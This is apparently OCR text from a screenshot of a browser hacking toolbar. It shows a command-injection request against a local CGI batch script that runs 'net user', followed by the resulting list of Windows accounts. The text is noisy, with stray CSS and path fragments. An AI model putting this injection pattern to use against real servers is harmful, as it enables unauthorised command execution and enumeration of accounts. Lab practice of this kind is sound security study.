 400 Bad Request
http://127.0···32/net+user
选项
无法访问纯真网络 }a { word-wrap: break-word, }a:link, a:visited { color: #e06228 color: #404042
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8080/cgi-bin/lxhsec.bat?&C:/WINDOWS/system32/net+user
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin R
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services
\\LXHSEC1-2688B1F 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。